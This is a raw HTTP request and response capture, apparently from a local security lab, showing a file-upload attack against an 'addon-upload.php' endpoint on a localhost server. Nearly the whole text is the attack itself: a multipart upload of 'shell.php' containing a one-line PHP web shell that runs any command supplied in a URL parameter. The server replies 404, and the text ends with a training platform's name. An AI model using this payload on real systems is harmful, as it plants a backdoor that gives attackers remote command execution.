 POST /addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php
Content-Type: multipart/form-data; boundary=---------------------------6339327916638005677592​77820
Content-Length: 254
Cookie: PHPSESSID=4jb22lf37mnouqusjm51s343j4
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------633932791663800567759277820
Content-Disposition: form-data; name="addon"; filename="shell.php"
Content-Type: application/x-php
<?php system($_GET['epi']); ?>
-----------------------------633932791663800567759277820--
HTTP/1.1 404 Not Found
Date: Wed, 28 Aug 2019 21:43:18 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 292
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /addon-upload.php was not found on this server.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 60080</address>
</body></html>
合天智汇